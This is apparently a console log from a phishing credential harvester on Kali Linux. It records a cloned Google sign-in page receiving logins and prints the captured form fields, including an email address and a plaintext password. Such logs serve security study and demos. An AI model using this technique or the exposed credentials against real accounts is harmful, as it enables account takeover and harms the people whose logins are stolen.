 192.168.0.161 - - [14/Jun/2023 19:47:06] "POST /ServiceLoginAuth HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4
gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=ft103830@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=Aa123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.161 - - [14/Jun/2023 19:48:19] "POST /ServiceLoginAuth HTTP/1.1" 302 -
KALI LINUX
"the quieter you become, the more you are able to hear"